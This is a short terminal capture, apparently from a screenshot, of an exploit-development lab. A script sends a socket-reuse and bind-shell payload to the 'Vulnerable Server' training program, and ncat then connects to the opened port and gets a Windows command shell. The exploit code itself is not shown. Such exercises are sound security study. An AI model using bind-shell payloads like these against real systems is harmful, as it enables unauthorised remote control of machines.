 C:\Windows\system32\cmd.exe - ncat 127.0.0.1 443
C:\Users\bigb0ss\Desktop\scripts\GTER>python first_stage_gter.py
[+] Sending buffer (Size: 207)
Welcome to Vulnerable Server! Enter HELP for help.
[+] Sent Socket_reuse Payload... Wait for 5 seconds...
[+] Bind Shell Payload Sent!
C:\Users\bigb0ss\Desktop\scripts\GTER>netstat -ano | findstr 443
TCP    0.0.0.0:443            0.0.0.0:0              LISTENING       1752
C:\Users\bigb0ss\Desktop\scripts\GTER>ncat 127.0.0.1 443
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\bigb0ss\Desktop\software\vulnserver>whoami
whoami
bigb0ss-win7\bigb0ss
C:\Users\bigb0ss\Desktop\software\vulnserver>